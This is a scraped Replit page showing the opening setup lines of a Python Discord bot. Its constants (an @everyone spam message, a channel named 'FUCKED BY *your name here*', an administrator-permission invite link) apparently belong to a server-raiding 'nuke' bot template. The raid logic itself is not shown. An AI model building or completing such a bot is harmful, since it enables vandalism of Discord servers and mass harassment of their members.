 test bot
owoharlow
Run
Search
main.py
Files
main.py
main.py
README.md
Packager files
poetry.lock
pyproject.toml
Tools
Docs
Chat
Threads
Packages
Git
Shell
CPU
RAM
Storage
Try Ghostwriter Free
? Help
1 import discord
2 import asyncio
3 import time
4 from discord.ext import commands
5
6 TOKEN = "*newly copied token*"
7 PREFIX = "!"
8 DM_MESSAGE = "wowee, a dm :D"
9 SPAM_MESSAGE = "the message it sends when it creates the
channel, @everyone is already provided"
10 CHANNEL_NAME = "FUCKED BY *your name here*"
11 ROLE_NAME = ":D"
12 BOT_INVITE = "https://discordapp.com/oauth2/authorize?
&client_id=*your bot id here*&scope=client&permissions=8"
13
14 client = discord.Client()
15
16
17 client = commands.Bot(command_prefix=PREFIX)
18
19 client.remove_command("help")
20
Line 182 : Col 17
History